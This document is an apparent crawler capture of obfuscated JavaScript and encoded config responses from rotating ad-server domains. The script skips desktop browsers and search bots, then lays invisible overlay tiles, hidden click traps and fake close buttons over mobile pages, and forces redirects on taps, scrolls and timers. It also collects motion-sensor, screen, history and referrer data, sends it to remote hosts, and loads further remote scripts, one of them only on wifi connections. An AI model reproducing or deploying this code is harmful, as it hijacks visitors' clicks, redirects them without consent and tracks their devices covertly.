

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2514kc.nebvaah.com:8008/d/5230?t=0.8094019005833621
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n}oS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}oS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDRLpTFLm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2514dc.eubfvws.com:8007/d/6258?t=0.8252181016285016
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@@1no{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}of(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhR2_LC_m(O^g@0{1\\\/K0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://255230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n}oS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}oS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;